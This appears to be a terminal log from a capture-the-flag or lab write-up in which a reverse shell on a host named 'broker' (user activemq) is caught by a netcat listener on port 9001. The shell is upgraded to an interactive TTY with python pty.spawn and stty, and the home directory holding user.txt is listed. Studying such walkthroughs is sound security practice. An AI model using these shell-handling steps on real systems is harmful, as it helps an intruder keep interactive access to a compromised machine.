 activemq@broker:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
activemq@broker:~$ ^Z
[1]  + 14204 suspended  nc -lvnp 9001
>>>  ~ stty raw -echo; fg
[1]  + 14204 continued  nc -lvnp 9001
export TERM=xterm-256color
activemq@broker:~$
activemq@broker:~$ ls
user.txt
activemq@broker:~$ ls -la
total 32
drwxr-x--- 4 activemq activemq 4096 Nov 13 19:20 .
drwxr-xr-x 3 root     root     4096 Nov  6 01:18 ..
lrwxrwxrwx 1 root     root        9 Nov  5 04:14 .bash_history -> /dev/null
-rw-r--r-- 1 activemq activemq  220 Nov  5 00:15 .bash_logout
-rw-r--r-- 1 activemq activemq 3771 Nov  5 00:15 .bashrc
drwx------ 2 activemq activemq 4096 Nov  7 06:46 .cache
drwxrwxr-x 3 activemq activemq 4096 Nov  7 08:17 .local
-rw-r--r-- 1 activemq activemq  807 Nov  5 00:15 .profile
-rw-r----- 1 root     activemq   33 Nov 13 16:02 user.txt
activemq@broker:~$